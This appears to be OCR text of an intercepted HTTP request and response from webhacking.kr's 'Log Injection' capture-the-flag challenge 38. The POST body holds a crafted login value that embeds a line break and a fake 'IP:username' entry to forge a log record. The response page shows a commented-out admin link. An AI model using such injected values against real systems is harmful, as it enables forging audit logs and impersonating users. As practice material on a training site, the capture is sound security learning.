 Request
Pretty Raw Hex \n
1 POST /challenge/bonus-9/index.php HTTP/1.1
2 Host: webhacking.kr
3 Cookie: PHPSESSID=2rjlg32a98ud9m60m3nmsutclu;
4 Content-Length: 38
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US
0 Upgrade-Insecure-Requests: 1
1 Origin: https://webhacking.kr
2 Content-Type: application/x-www-form-urlencoded
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-Mode: navigate
7 Sec-Fetch-User: ?1
8 Sec-Fetch-Dest: document
9 Referer: https://webhacking.kr/challenge/bonus-9/
0 Accept-Encoding: gzip, deflate, br
1 Priority: u=0, i
2 Connection: keep-alive
3
4 id=posttttttt<br>110.11.32.50:SayMyName
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 29 Aug 2024 15:16:07 GMT
3 Server: Apache
4 Vary: Accept-Encoding
5 Content-Length: 250
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
12 <title>
Challenge 38
</title>
13 </head>
14 <body>
15 <h1>
LOG INJECTION
</h1>
16 <form method=post action=index.php>
17 <input type=text name=id size=20>
18 <input type=submit value='Login'>
19 </form>
20 <!-- <a href=admin.php>admin page</a> -->
21 </body>
22 </html>
23